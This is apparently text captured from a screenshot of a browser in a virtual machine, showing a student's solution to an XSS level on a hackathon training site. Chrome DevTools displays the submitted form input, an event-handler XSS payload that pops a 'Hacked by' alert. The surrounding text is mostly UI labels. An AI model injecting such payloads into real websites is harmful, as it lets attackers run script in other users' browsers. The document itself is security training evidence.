 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 12 20:16
localhost/ech
Why does git
repo_clone: c
(1) WhatsApp
Git push reje
waph-hackat
waph-hackat
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level 4: Hacked by Vikhyath Reddy Bheemreddy
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
Preserve log
Disable cache
No throttling
Filter
Invert
Request types
More filters
500 ms
1000 ms
1500 ms
2000 ms
2500 ms
3000 ms
3500 ms
4000 ms
4500 ms
5000 ms
5500 ms
6000 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php
Form Data
view source
view URL-encoded
input: <body onload="alert('Level 4: Hacked by Vikhyath Reddy Bheemreddy')">This website is hacked</body>
1 requests
360 B transf